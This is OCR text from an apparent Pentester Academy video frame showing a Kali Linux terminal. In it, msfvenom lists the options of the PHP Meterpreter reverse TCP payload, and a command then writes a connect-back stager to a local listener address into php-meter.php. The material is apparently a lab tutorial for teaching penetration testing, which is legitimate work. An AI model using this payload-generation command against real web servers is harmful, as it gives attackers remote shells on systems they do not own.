 VirtualBox VM Machine View Devices Help (Charged) Vivek Ramachandran
Kali Linux [Running]
Applications Places Tue Nov 5, 6:37 AM root
pentesteracademy@ubuntu: ~
File Edit View Search Terminal Tabs Help
pentesteracademy@ubuntu: ~ root@kali: ~
PentesterAcademy# msfvenom -p php/meterpreter/reverse_tcp -o
Name: PHP Meterpreter, PHP Reverse TCP Stager
Module: payload/php/meterpreter/reverse_tcp
Version: 0
Platform: PHP
Arch: php
Needs Admin: No
Total size: 1303
Rank: Normal
Provided by:
egypt <egypt@metasploit.com>
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
Description:
Reverse PHP connect back stager with checks for disabled functions,
Run a meterpreter server in PHP
PentesterAcademy# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.13 -f raw > php-meter.php
PentesterAcademy#
PentesterAcademy#
PentesterAcademy# vim php-meter.php
Iceweasel pentesteracademy@u...